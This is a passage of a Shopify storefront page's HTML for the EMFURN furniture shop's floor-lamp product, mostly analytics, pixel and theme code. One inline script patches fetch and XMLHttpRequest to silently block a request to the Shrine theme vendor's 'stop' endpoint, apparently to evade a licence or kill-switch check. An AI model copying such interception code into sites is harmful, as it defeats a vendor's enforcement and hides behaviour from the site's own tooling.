      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":137.5,"currencyCode":"USD"},"product":{"title":"Logia Terrazzo Floor Lamp","vendor":"Modway","id":"6808743051349","untranslatedTitle":"Logia Terrazzo Floor Lamp","url":"\/fr\/products\/logia-terrazzo-floor-lamp","type":"Floor Lamp"},"id":"40199304577109","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5626-WHI_8.jpg?v=1660028076"},"sku":"EEI-5626-WHI","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":137.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Logia Terrazzo Floor Lamp\",\"vendor\":\"Modway\",\"id\":\"6808743051349\",\"untranslatedTitle\":\"Logia Terrazzo Floor Lamp\",\"url\":\"\/fr\/products\/logia-terrazzo-floor-lamp\",\"type\":\"Floor Lamp\"},\"id\":\"40199304577109\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5626-WHI_8.jpg?v=1660028076\"},\"sku\":\"EEI-5626-WHI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6808743051349,"gid":"gid:\/\/shopify\/Product\/6808743051349","vendor":"Modway","type":"Floor Lamp","handle":"logia-terrazzo-floor-lamp","variants":[{"id":40199304577109,"price":13750,"name":"Logia Terrazzo Floor Lamp","public_title":null,"sku":"EEI-5626-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6808743051349,"requestId":"6149470c-760a-4eff-8851-0bcc37e00675-1768377038"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"fr","currency":"USD","eventMetadataId":"a9295060-8e96-40d3-b22a-1b3a758fdf33"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6808743051349,"requestId":"6149470c-760a-4eff-8851-0bcc37e00675-1768377038","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40199304577109,"productId":6808743051349,"productGid":"gid:\/\/shopify\/Product\/6808743051349","name":"Logia Terrazzo Floor Lamp","price":"137.50","sku":"EEI-5626-WHI","brand":"Modway","variant":null,"category":"Floor Lamp","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40199304577109,"productId":6808743051349,"productGid":"gid:\/\/shopify\/Product\/6808743051349","name":"Logia Terrazzo Floor Lamp","price":"137.50","sku":"EEI-5626-WHI","brand":"Modway","variant":null,"category":"Floor Lamp","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/logia-terrazzo-floor-lamp?variant=40199304577109"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
